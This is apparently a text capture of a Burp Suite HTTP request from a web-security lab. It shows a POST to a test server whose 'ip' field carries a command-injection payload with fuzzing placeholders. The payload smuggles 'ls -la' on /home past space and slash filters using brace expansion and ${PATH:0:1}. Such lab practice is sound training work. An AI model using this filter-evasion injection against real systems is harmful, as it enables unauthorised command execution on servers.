 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.57.211:55908
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Origin: http://94.237.57.211:55908
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer: http://94.237.57.211:55908/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
13 Cookie: PHPSESSID=foln9nueoba552uf6n3ge7mncn
14 Connection: keep-alive
15
16 ip=127.0.0.1FUZZA{ls,-la}FUZZB${PATH:0:1}home